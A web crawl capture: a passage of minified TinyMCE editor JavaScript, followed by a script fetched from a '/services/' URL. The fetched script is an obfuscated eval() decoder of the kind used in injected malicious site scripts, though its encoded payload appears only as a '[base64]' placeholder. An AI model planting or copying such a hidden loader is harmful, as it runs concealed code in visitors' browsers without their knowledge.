Pk).send(e)},Pk.prototype.send=function(e){var n=e.error,r=e.success,o=Ok(this.settings,e);o.success=function(e,t){void 0===(e=Rk.parse(e))&&(e={error:"JSON Parse error."}),e.error?n.call(o.error_scope||o.scope,e.error,t):r.call(o.success_scope||o.scope,e.result)},o.error=function(e,t){n&&n.call(o.error_scope||o.scope,e,t)},o.data=Rk.serialize({id:e.id||"c"+this.count++,method:e.method,params:e.params}),o.content_type="application/json",Dk.send(o)},Pk);function Pk(e){this.settings=Ok({},e),this.count=0}try{var Lk,Ik="__storage_test__";(Lk=window.localStorage).setItem(Ik,Ik),Lk.removeItem(Ik)}catch(zk){Lk=function(){return n={},r=[],e={getItem:function(e){var t=n[e];return t||null},setItem:function(e,t){r.push(e),n[e]=String(t)},key:function(e){return r[e]},removeItem:function(t){r=r.filter(function(e){return e===t}),delete n[t]},clear:function(){r=[],n={}},length:0},Object.defineProperty(e,"length",{get:function(){return r.length},configurable:!1,enumerable:!1}),e;var n,r,e}()}var Mk,Fk={geom:{Rect:wk},util:{Promise:Mr,Delay:Kr,Tools:At,VK:nd,URI:VE,Class:Ek,EventDispatcher:yE,Observable:xE,I18n:Bu,XHR:Dk,JSON:Rk,JSONRequest:Bk,JSONP:Tk,LocalStorage:Lk,Color:function(e){var n={},u=0,s=0,c=0,t=function(e){var t;return"object"==typeof e?"r"in e?(u=e.r,s=e.g,c=e.b):"v"in e&&function(e,t,n){if(e=(parseInt(e,10)||0)%360,t=parseInt(t,10)/100,n=parseInt(n,10)/100,t=_k(0,kk(t,1)),n=_k(0,kk(n,1)),0!==t){var r=e/60,o=n*t,i=o*(1-Math.abs(r%2-1)),a=n-o;switch(Math.floor(r)){case 0:u=o,s=i,c=0;break;case 1:u=i,s=o,c=0;break;case 2:u=0,s=o,c=i;break;case 3:u=0,s=i,c=o;break;case 4:u=i,s=0,c=o;break;case 5:u=o,s=0,c=i;break;default:u=s=c=0}u=Ak(255*(u+a)),s=Ak(255*(s+a)),c=Ak(255*(c+a))}else u=s=c=Ak(255*n)}(e.h,e.s,e.v):(t=/rgb\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)[^\)]*\)/gi.exec(e))?(u=parseInt(t[1],10),s=parseInt(t[2],10),c=parseInt(t[3],10)):(t=/#([0-F]{2})([0-F]{2})([0-F]{2})/gi.exec(e))?(u=parseInt(t[1],16),s=parseInt(t[2],16),c=parseInt(t[3],16)):(t=/#([0-F])([0-F])([0-F])/gi.exec(e))&&(u=parseInt(t[1]+t[1],16),s=parseInt(t[2]+t[2],16),c=parseInt(t[3]+t[3],16)),u=u<0?0:255<u?255:u,s=s<0?0:255<s?255:s,c=c<0?0:255<c?255:c,n};return e&&t(e),n.toRgb=function(){return{r:u,g:s,b:c}},n.toHsv=function(){return e=u,t=s,n=c,o=0,i=kk(e/=255,kk(t/=255,n/=255)),a=_k(e,_k(t,n)),i===a?{h:0,s:0,v:100*(o=i)}:(r=(a-i)/a,{h:Ak(60*((e===i?3:n===i?1:5)-(e===i?t-n:n===i?e-t:n-e)/((o=a)-i))),s:Ak(100*r),v:Ak(100*o)});var e,t,n,r,o,i,a},n.toHex=function(){var e=function(e){return 1<(e=parseInt(e,10).toString(16)).length?e:"0"+e};return"#"+e(u)+e(s)+e(c)},n.parse=t,n},ImageUploader:function(n){var e=gb(),r=bb(n,e);return{upload:function(e,t){return void 0===t&&(t=!0),r.upload(e,t?yb(n):undefined)}}}},dom:{EventUtils:Di,Sizzle:Da,DomQuery:hu,TreeWalker:Gr,TextSeeker:as,DOMUtils:Su,ScriptLoader:_u,RangeUtils:hd,Serializer:by,StyleSheetLoader:Xr,ControlSelection:od,BookmarkManager:Qf,Selection:Yv,Event:Di.Event},html:{Styles:Si,Entities:fi,Node:Tm,Schema:wi,SaxParser:Im,DomParser:gy,Writer:Vm,Serializer:qm},Env:St,AddOnManager:Pu,Annotator:Jf,Formatter:_b,UndoManager:Rb,EditorCommands:uE,WindowManager:ob,NotificationManager:Zy,EditorObservable:_E,Shortcuts:IE,Editor:GE,FocusManager:um,EditorManager:fk,DOM:Su.DOM,ScriptLoader:_u.ScriptLoader,PluginManager:eb,ThemeManager:tb,IconManager:qy,Resource:xk,trim:At.trim,isArray:At.isArray,is:At.is,toArray:At.toArray,makeMap:At.makeMap,each:At.each,map:At.map,grep:At.grep,inArray:At.inArray,extend:At.extend,create:At.create,walk:At.walk,createNS:At.createNS,resolve:At.resolve,explode:At.explode,_addCacheSuffix:At._addCacheSuffix,isOpera:St.opera,isWebKit:St.webkit,isIE:St.ie,isGecko:St.gecko,isMac:St.mac},Uk=At.extend(fk,Fk);Mk=Uk,window.tinymce=Mk,window.tinyMCE=Mk,function(e){if("object"==typeof module)try{module.exports=e}catch(t){}}(Uk)}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1591
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"cynbfWwYS",37,7,9))